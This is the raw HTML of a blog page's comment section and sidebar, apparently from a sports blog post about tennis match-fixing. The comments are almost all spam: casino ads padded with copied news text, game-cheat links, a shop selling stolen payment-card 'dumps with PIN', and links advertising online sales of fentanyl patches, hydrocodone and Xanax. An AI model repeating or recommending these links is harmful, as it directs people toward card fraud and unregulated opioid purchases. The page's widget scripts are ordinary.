class="thread-chrome thread-expanded"><div></div><div id="c6237233539626418020-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6237233539626418020">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6237233539626418020-ce"></div></li><li class="comment" id="c6979218056798518272"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03578130951044175895" rel="nofollow">Travel</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1605600848878#c6979218056798518272">17 November 2020 at 09:14</a></span></div><p class="comment-content">Are you thinking of buying Fortnite accounts for sale? If so, you are on the right page. Mostly, these accounts are cheap. With a bit of research, you can enjoy a great deal. <a href="https://www.pubghile.org/product-category/pubg-mobile-hileleri/" rel="nofollow">pubg mobile hile</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6979218056798518272">Reply</a><span class="item-control blog-admin blog-admin pid-1976406669"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/6979218056798518272">Delete</a></span></span></div><div class="comment-replies"><div id="c6979218056798518272-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6979218056798518272-ra" class="thread-chrome thread-expanded"><div></div><div id="c6979218056798518272-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6979218056798518272">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6979218056798518272-ce"></div></li><li class="comment" id="c8017758109931903778"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10707581999599744665" rel="nofollow">Cricky</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1606564276702#c8017758109931903778">28 November 2020 at 12:51</a></span></div><p class="comment-content"><br><br><br><br>Valentines day 2021 is the upcoming event that is on sunday feb 14, 2021. We selected some best valentine&#39;s day gifts for husband, Wife, Boyfriend etc.<br>There are much more like valentine&#39;s day wishes and gift ideas. This coming <a href="https://festdeals.com/valentines-day-2021" rel="nofollow">valentine&#39;s day 2021</a> is very special for all of us it allows us to make our partner feel special for you. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8017758109931903778">Reply</a><span class="item-control blog-admin blog-admin pid-389986985"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/8017758109931903778">Delete</a></span></span></div><div class="comment-replies"><div id="c8017758109931903778-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8017758109931903778-ra" class="thread-chrome thread-expanded"><div></div><div id="c8017758109931903778-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8017758109931903778">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8017758109931903778-ce"></div></li><li class="comment" id="c93383021246612728"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18269443100012438155" rel="nofollow">Technology Data</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1607148617737#c93383021246612728">5 December 2020 at 07:10</a></span></div><p class="comment-content">This is an incredible article. I am pretty much pleased with your work. Thanks a lot for sharing.<br><a href="https://sketchfab.com/Oliviastamper" rel="nofollow">Emma</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="93383021246612728">Reply</a><span class="item-control blog-admin blog-admin pid-1740588797"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/93383021246612728">Delete</a></span></span></div><div class="comment-replies"><div id="c93383021246612728-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c93383021246612728-ra" class="thread-chrome thread-expanded"><div></div><div id="c93383021246612728-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="93383021246612728">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c93383021246612728-ce"></div></li><li class="comment" id="c2475243825270950940"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18047884985601288582" rel="nofollow">Mia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1607322815736#c2475243825270950940">7 December 2020 at 07:33</a></span></div><p class="comment-content">Excellent blog!<br>You did amazing job.<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2475243825270950940">Reply</a><span class="item-control blog-admin blog-admin pid-926760271"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/2475243825270950940">Delete</a></span></span></div><div class="comment-replies"><div id="c2475243825270950940-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2475243825270950940-ra" class="thread-chrome thread-expanded"><div></div><div id="c2475243825270950940-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2475243825270950940">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2475243825270950940-ce"></div></li><li class="comment" id="c8812745655347179349"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18047884985601288582" rel="nofollow">Mia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1607323038961#c8812745655347179349">7 December 2020 at 07:37</a></span></div><p class="comment-content">I have thought so many times of entering the blogging world as I love reading them. I think I finally have the courage to give it a try. Thank you so much for all of the ideas!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8812745655347179349">Reply</a><span class="item-control blog-admin blog-admin pid-926760271"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/8812745655347179349">Delete</a></span></span></div><div class="comment-replies"><div id="c8812745655347179349-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8812745655347179349-ra" class="thread-chrome thread-expanded"><div></div><div id="c8812745655347179349-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8812745655347179349">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8812745655347179349-ce"></div></li><li class="comment" id="c4334339661298499249"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16777685704988968021" rel="nofollow">shamsheri</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1608374829708#c4334339661298499249">19 December 2020 at 11:47</a></span></div><p class="comment-content">Even after reporting from Mook Tui Shou, the company has already done all the preliminary work for Mook Tyu. It will reopen to the new site again.<br>Therefore, using a verified company before using the Toto site is the best way to prevent damage.<br>Visit our website for more details.  https://mt-issue.com/<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4334339661298499249">Reply</a><span class="item-control blog-admin blog-admin pid-1247720065"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/4334339661298499249">Delete</a></span></span></div><div class="comment-replies"><div id="c4334339661298499249-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4334339661298499249-ra" class="thread-chrome thread-expanded"><div></div><div id="c4334339661298499249-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4334339661298499249">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4334339661298499249-ce"></div></li><li class="comment" id="c2672158204212339577"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.shine900.com" rel="nofollow">카지노사이트</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1609905713916#c2672158204212339577">6 January 2021 at 05:01</a></span></div><p class="comment-content">The announcement Tuesday came after Riyadh agreed earlier in the day with other big producers to keep the group&#8217;s collective output flat, after a now-monthly assessment by the Saudi-led OPEC cartel and a group of big producers led by Russia. In that deal, the two groups, collectively called OPEC-plus, agreed to a complex deal to hold production broadly unchanged from current levels.<br>https://www.shine900.com<br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2672158204212339577">Reply</a><span class="item-control blog-admin blog-admin pid-1224720931"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/2672158204212339577">Delete</a></span></span></div><div class="comment-replies"><div id="c2672158204212339577-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2672158204212339577-ra" class="thread-chrome thread-expanded"><div></div><div id="c2672158204212339577-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2672158204212339577">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2672158204212339577-ce"></div></li><li class="comment" id="c2217583360155843619"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09960077909694659941" rel="nofollow">Dumps Shop Services</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1610097364751#c2217583360155843619">8 January 2021 at 10:16</a></span></div><p class="comment-content"><a href="http://dumps.services" rel="nofollow">BEST DUMPS WITH PIN SHOP</a><br><br>Thanks a lot for sharing this excellent info!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2217583360155843619">Reply</a><span class="item-control blog-admin blog-admin pid-1013408151"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/2217583360155843619">Delete</a></span></span></div><div class="comment-replies"><div id="c2217583360155843619-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2217583360155843619-ra" class="thread-chrome thread-expanded"><div></div><div id="c2217583360155843619-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2217583360155843619">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2217583360155843619-ce"></div></li><li class="comment" id="c4086741749552146161"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00547070311046082252" rel="nofollow">Michael Smith</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1610179500457#c4086741749552146161">9 January 2021 at 09:05</a></span></div><p class="comment-content">I should assert barely that its astounding! The blog is informational also always fabricate amazing entitys. <a href="https://www.sbnation.com/users/sabadoll227" rel="nofollow">custom patches</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4086741749552146161">Reply</a><span class="item-control blog-admin blog-admin pid-158333548"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/4086741749552146161">Delete</a></span></span></div><div class="comment-replies"><div id="c4086741749552146161-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4086741749552146161-ra" class="thread-chrome thread-expanded"><div></div><div id="c4086741749552146161-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4086741749552146161">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4086741749552146161-ce"></div></li><li class="comment" id="c8173177412508496554"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02009191240651484807" rel="nofollow">Satoshiphuongtran</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1610419571970#c8173177412508496554">12 January 2021 at 03:46</a></span></div><p class="comment-content">This is the article I am looking for. Thank you for sharing our knowledge. Hope you can write more articles. I love reading your blog. <a href="https://ello.co/apithanhtoan" rel="nofollow">Ello</a> | <a href="https://linktr.ee/trankimtronghd" rel="nofollow">linktr</a> | <a href="https://www.flickr.com/people/apithanhtoan/" rel="nofollow">flickr</a> | <a href="https://www.behance.net/apithanhtoan" rel="nofollow">behance</a> | <a href="https://gab.com/apithanhtoan" rel="nofollow">Gab</a> | <a href="https://www.woddal.com/apithanhtoan" rel="nofollow">woddal</a> | <a href="https://issuu.com/apithanhtoan" rel="nofollow">issuu</a> | <a href="https://myspace.com/apithanhtoan" rel="nofollow">myspace</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8173177412508496554">Reply</a><span class="item-control blog-admin blog-admin pid-685861196"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/8173177412508496554">Delete</a></span></span></div><div class="comment-replies"><div id="c8173177412508496554-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8173177412508496554-ra" class="thread-chrome thread-expanded"><div></div><div id="c8173177412508496554-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8173177412508496554">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8173177412508496554-ce"></div></li><li class="comment" id="c451403488533661403"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.casinomoa.com" rel="nofollow">온라인카지노</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1612188455785#c451403488533661403">1 February 2021 at 15:07</a></span></div><p class="comment-content">The most recent flood comes as the harm to one Wall Street firm becomes more clear. <br><br>Speculative stock investments Melvin Capital lost 53% of its incentive towards the finish of January, as indicated by media reports. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="451403488533661403">Reply</a><span class="item-control blog-admin blog-admin pid-1224720931"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/451403488533661403">Delete</a></span></span></div><div class="comment-replies"><div id="c451403488533661403-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c451403488533661403-ra" class="thread-chrome thread-expanded"><div></div><div id="c451403488533661403-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="451403488533661403">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c451403488533661403-ce"></div></li><li class="comment" id="c1605374390827788284"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03268513566782148318" rel="nofollow">jones</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1612424942996#c1605374390827788284">4 February 2021 at 08:49</a></span></div><p class="comment-content"><br><a href="https://www.buysuboxone8mgonline.com/product/buy-dilaudid-online/" rel="nofollow">buy dilaudid online </a><br><a href="https://www.buysuboxone8mgonline.com/product/buy-endocet-online/" rel="nofollow">buy endocet online </a><br><a href="https://www.buysuboxone8mgonline.com/product/buy-fentanyl-patches-online/" rel="nofollow">buy fentanyl patches online </a><br><a href="https://www.buysuboxone8mgonline.com/product/buy-green-xanax-online/" rel="nofollow">buy green xanax online </a><br><a href="https://www.buysuboxone8mgonline.com/product/buy-greenstone-xanax-online/" rel="nofollow">buy greenstone xanax online </a><br><a href="https://www.buysuboxone8mgonline.com/product/buy-humatrope-pen-online/" rel="nofollow">buy humatrope pen online </a><br><a href="https://www.buysuboxone8mgonline.com/product/buy-hydrocodone-online/" rel="nofollow">buy hydrocodone online </a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1605374390827788284">Reply</a><span class="item-control blog-admin blog-admin pid-401407002"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/1605374390827788284">Delete</a></span></span></div><div class="comment-replies"><div id="c1605374390827788284-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1605374390827788284-ra" class="thread-chrome thread-expanded"><div></div><div id="c1605374390827788284-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1605374390827788284">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1605374390827788284-ce"></div></li><li class="comment" id="c1509061427975121819"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.yert200.com" rel="nofollow">https://www.yert200.com</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1613536354140#c1509061427975121819">17 February 2021 at 05:32</a></span></div><p class="comment-content">A spokesman for the United Nations said any new charges against Suu Kyi don&#8217;t change the world body&#8217;s &#8220;firm denunciation&#8221; of the military overturning the &#8220;democratic will of the people&#8221; and arresting political leaders, activists and peaceful protesters.<br><a href="https://www.yert200.com" rel="nofollow">카지노사이트</a><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1509061427975121819">Reply</a><span class="item-control blog-admin blog-admin pid-1224720931"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/1509061427975121819">Delete</a></span></span></div><div class="comment-replies"><div id="c1509061427975121819-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1509061427975121819-ra" class="thread-chrome thread-expanded"><div></div><div id="c1509061427975121819-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1509061427975121819">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1509061427975121819-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="1629935698360282476"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5319624793909672042?po=1629935698360282476&hl=en-GB&saa=85391&origin=http://www.sportdw.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.sportdw.com/feeds/1629935698360282476/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<script type="text/javascript">
function showlatestpostswiththumbs(t){document.write('<ul class="recent-posts-container">');for(var e=0;e<posts_no;e++){var r,n=t.feed.entry[e],i=n.title.$t;if(e==t.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if("replies"==n.link[o].rel&&"text/html"==n.link[o].type)var l=n.link[o].title,m=n.link[o].href;if("alternate"==n.link[o].rel){r=n.link[o].href;break}}var u;try{u=n.media$thumbnail.url}catch(p){s=n.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),u=-1!=a&&-1!=b&&-1!=c&&""!=d?d:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgacg3Bz_A-MLR1eDm6rdPj6DaNu5WeOM4mKYUO9bAgyyBApY9xYMiwkMsUThuUmoV1gPGvXFs6RuNb-xkZMeVqMokGBnpGlBgtgDyK6lEdgMQZqqBIYCmVhEYhxO59pMN31GJdBD37dc8A/s1600/no-thumb.png"}var h=n.published.$t,f=h.substring(0,4),w=h.substring(5,7),v=h.substring(8,10),A=new Array;A[1]="Jan",A[2]="Feb",A[3]="Mar",A[4]="Apr",A[5]="May",A[6]="Jun",A[7]="Jul",A[8]="Aug",A[9]="Sep",A[10]="Oct",A[11]="Nov",A[12]="Dec",document.write('<li class="recent-posts-list">'),1==posts_date&&document.write('<div class="post-date">'+A[parseInt(w,10)]+" "+v+" "+f+"</div>"),1==showpoststhumbs&&document.write('<a href="'+r+'"><img class="recent-post-thumb" src="'+u+'"/></a>'),document.write('<div class="recent-post-title"><a href="'+r+'" target ="_top">'+i+"</a></div>");var g="",k=0;document.write('<div class="recent-posts-details">'),1==showcommentslink&&(1==k&&(g+=" <br> "),"1 Comments"==l&&(l="1 Comment"),"0 Comments"==l&&(l="No Comments"),l='<a href="'+m+'" target ="_top">'+l+"</a>",g+=l,k=1),1==readmorelink&&(1==k&&(g+=" | "),g=g+'<a class="readmorelink" href="'+r+'" class="url" target ="_top">Read more</a>',k=1),document.write(g),document.write("</div>"),document.write("</li>")}document.write("</ul>")}
</script>
<script type="text/javascript">
var posts_no = 5;
var showpoststhumbs = false;
var readmorelink = true;
var showcommentslink = true;
var posts_date = true;
</script>
<script src="/feeds/posts/default?orderby=published&alt=json-in-script&callback=showlatestpostswiththumbs"></script>
<a style="font-size: 9px; color: #CECECE; float: right; margin-top: 5px;" href="http://helplogger.blogspot.com/2014/11/5-cool-recent-post-widgets-for-blogger.html">Recent Posts Widget</a>
<noscript>Your browser does not support JavaScript!</noscript>
<link href='http://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'/>
<style type="text/css">
img.recent-post-thumb {padding: 2px; width:35px;height:35px;float:right;margin: -14px 0px 0px 5px; border: 1px solid #cea5ac; border-radius: 10%;}
.recent-posts-container {font-family: 'Oswald', sans-serif;  float: left;width: 100%;min-height: 70px;margin: 5px 0px 5px 0px;padding: 0;font-size:12px;}
ul.recent-posts-container li {padding:5px 0px;min-height:65px; list-style-type: none; margin: 0px 10px 5px 35px;}
ul.recent-posts-container {counter-reset: countposts;list-style-type: none;}
ul.recent-posts-container li:before {content: counter(countposts,decimal);counter-increment: countposts;z-index: 2;position:absolute; left: 5px; font-size: 16px;color: #4D4D4D;background: #F7F7F7;padding: 9px 14px; border: 1px solid #efefef;}
.recent-posts-container a { text-decoration:none; }
.recent-posts-container a:hover{color: #4DACE3;}
.post-date {color:#e0c0c6; font-size: 11px; }
.recent-post-title a {font-size: 13px; text-transform: uppercase; color: #5C4D4D;}
.recent-post-title { margin: 5px 0px; }
.recent-posts-details {border-top: 4px solid #AC707A; margin-top: 5px; padding-top: 5px;}
.recent-posts-details a{ color: #888;}
a.readmorelink {color: #4DACE3;}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<a href="https://twitter.com/sportdw?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-size="large" data-show-count="false">Follow @sportdw</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<br />
<br />
<div class="fb-page" 
  data-href="https://www.facebook.com/DW-on-Sport-107127749314445"
  data-width="380" 
  data-hide-cover="false"
  data-show-facepile="false"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts3'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir_ULgo6SrbyYVfAwKKdtkakjOQ9EU6J77QeCqVoIuyIBUlF3uaCqBfxJlVBGviBkEBlGHkmuJw60truFxZdqRKwEl5sP_N2aPEW58Sp3_nA2gOsOXct1BKNIDttU5Fpml53btpDeFKyI/w72-h72-p-k-no-nu/dolgo.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html'>How To Fix a Tennis Match (by Alexandr Dolgopolov)</a></div>
<div class='item-snippet'>  The campus of Wake Forest University in Winston-Salem is the final stop for ATP player that are looking to pick up a few wins in the run-u...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.sportdw.com/2014/03/analysing-itf-match-betting.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBLt6x0tlRDqHiLp4Z6xIGiauxqtPof7-wp8hA_SElTvDFiFd2Oo8_-Vdx7QkI9rgiW9j3L2GRIEPnC9FTZh3lZ9yrqXMN5TL42TwDNhKbdtmX0bt9BU1YjPiOwuNxaU3TdJ3htwFq7Kc/w72-h72-p-k-no-nu/porter.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.sportdw.com/2014/03/analysing-itf-match-betting.html'>Analysing an ITF Match for Betting</a></div>
<div class='item-snippet'>  Over the past five months, I have had great success betting on ITF tennis. For those that do not know, the ITF Tour lies below the ATP/WTA...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.sportdw.com/2011/12/drugs-and-violence-rise-and-fall-of.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwxwEgww2I5CDk0l130nRvPBf3oLkWAqMrDii1mRBeka9fj4DD_NlL9mkjghzsHsKz4rGgAdWMOZQpTieA0JvNdWQJ_BochOGtBSEMNGU1Se-9vxhE0K2QMr4kicJYVzSqDQt5KmuhuDI/w72-h72-p-k-no-nu/colombia1.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.sportdw.com/2011/12/drugs-and-violence-rise-and-fall-of.html'>Drugs and Violence: The Rise and Fall of Colombian Football</a></div>
<div class='item-snippet'>  During the 1990s, a golden generation propelled Colombia unexpectedly up the FIFA World Rankings as far as 4 th . Fuelled by an influx of ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://www.sportdw.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
